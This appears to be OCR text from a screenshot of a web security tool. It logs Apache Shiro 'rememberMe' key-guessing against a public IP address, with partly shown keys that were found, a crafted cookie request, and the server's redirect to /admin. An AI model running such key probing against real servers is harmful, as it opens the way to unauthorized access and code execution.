 # Method URL Status Issue
0 GET 200 [+] Found Shiro Key:fCq+/xW488hMTCD+c...
1 GET 302 [-] Not Found Shiro Key...
2 GET 302 [+] Found Shiro Key:kPH+bIxk5D2deZiIxca...
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 182.92.129.8:8025
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=3D3B2967C4A45251EC4CB938BB1E8D30; ;
rememberMe=3frfH6RssJrZUAj4qbZOpAP4AgWZD6X6TzD3/iRFzmeH9W7F258B7jApW6gD3LKu0y0sBy+
zJ6pycbluxncrPCe0Tft2KBsSuGQEEcnX8g8iylZGg0mxsCKAQSWARdYPXzZ2xqw9ehpJcl5THs1Hr3ZJ7
NimW6SxTi6WGhBu03pyjIX892CiewWju08+Le9n
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
Location: http://182.92.129.8:8025/admin
Content-Language: zh-CN
Content-Length: 0
Date: Thu, 06 Aug 2020 05:06:03 GMT
Connection: close